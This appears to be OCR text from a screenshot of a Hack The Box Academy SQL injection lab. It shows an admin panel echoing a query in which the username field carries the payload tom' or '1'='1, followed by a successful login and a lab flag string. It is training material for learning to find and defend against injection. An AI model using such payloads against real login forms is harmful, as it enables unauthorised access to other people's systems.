 Inlanefreight
94.237.55.13:31468
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Admin panel
Executing query: SELECT * FROM logins WHERE username='tom' or '1'='1' AND password =
'';
Login successful as user: tom
202a1d1a8b195d5e9a57e434cc16000c
Click here to try again